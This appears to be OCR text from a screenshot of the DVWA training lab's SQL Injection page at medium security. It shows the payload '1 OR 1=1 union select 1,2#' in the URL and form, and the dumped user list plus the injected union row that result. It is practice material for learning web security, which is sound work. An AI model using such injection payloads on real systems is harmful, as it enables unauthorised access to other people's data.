 Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+union+select+1%2C2%23&Submit=S...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1=1 union select 1,2#
First name: admin
Surname: admin
ID: 1 OR 1=1 union select 1,2#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 union select 1,2#
First name: Hack
Surname: Me
ID: 1 OR 1=1 union select 1,2#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 union select 1,2#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7